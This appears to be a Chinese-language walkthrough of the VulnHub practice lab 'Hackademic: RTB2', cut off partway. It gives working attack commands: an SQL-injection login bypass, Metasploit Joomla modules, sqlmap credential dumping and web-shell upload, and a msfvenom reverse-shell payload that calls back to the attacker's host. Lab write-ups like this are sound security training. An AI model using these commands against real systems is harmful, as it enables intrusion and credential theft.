Hackademic: RTB2靶场渗透

Hackademic: RTB2

来自 <https://www.vulnhub.com/entry/hackademic-rtb2,18/>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.160





3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.160



4,再访问80端口的http服务

再扫描其网站子目录

gobuster dir -u http://192.168.23.160 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400

5,使用万能密码就能绕过登录

' or 1=1--'



对网站源代码藏匿的URL编码进行解密



然后再把十六进制转为ASCII码



在对二进制进行转码,得到提示敲击的四个端口

使用shell脚本对端口挨个敲门



for port in 1001 1101 1011 1001;do nmap 192.168.23.161 -p $port ;done

然后再次进行nmap扫描

nmap -sV -T4 -p- -A 192.168.23.161

这次出现了隐藏的666端口,对应开放http服务



6,访问 http://192.168.23.161:666/



对网站指纹特征进行识别扫描

确定框架Joomla,版本1.5。检索有什么相关漏洞,这里使用joomscan来扫描

joomscan -u http://192.168.23.162:666



发现了一大堆漏洞,这里使用Metasploit内置漏洞利用模块

Joomla! Plugin 'tinybrowser' 1.5.12 - Arbitrary File Upload / Code Execution (Metasploit)



7,启动metasploit

msfconsole

search Joomla Plugin



use exploit/unix/webapp/joomla_tinybrowser

options

根据配置要求配置各个选项



set rhosts 192.168.23.162

set rport 666

run

漏洞利用失败,换一种方式



8,使用漏洞扫描插件进行探测

use auxiliary/scanner/http/joomla_plugins

options

set rhosts 192.168.23.162

set rport 666

run



根据扫描结果推测存在sql注入漏洞

/index.php?option=com_abc&view=abc&letter=AS§ionid='

验证成功





9,使用sqlmap对网站进行爆库

sqlmap -u "http://192.168.23.162:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" --dbs



sqlmap -u "http://192.168.23.162:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" -D joomla --tables --batch



sqlmap -u "http://192.168.23.162:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" -D joomla -T jos_users --columns --batch

sqlmap -u "http://192.168.23.162:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" -D joomla -T jos_users -C username,password --dump --batch







10,使用sqlmap成功写入木马

sqlmap -u "http://192.168.23.162:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" --os-shell

nc -e被禁了,无法使用反弹shell



使用蚁剑链接木马进行管理,首先找到文件上传的后门网页

http://192.168.23.163:666/tmpueheb.php





11,msfvenom生成一个运行在linux系统上的木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.23.128 LPORT=1234 -f elf >shell.elf

